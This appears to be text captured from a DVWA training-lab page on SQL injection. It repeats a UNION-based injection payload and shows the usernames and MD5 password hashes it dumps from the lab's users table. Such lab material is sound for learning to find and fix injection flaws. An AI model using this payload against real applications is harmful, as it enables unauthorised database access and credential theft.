 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: bash%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: bash%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: bash%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: bash%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: bash%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99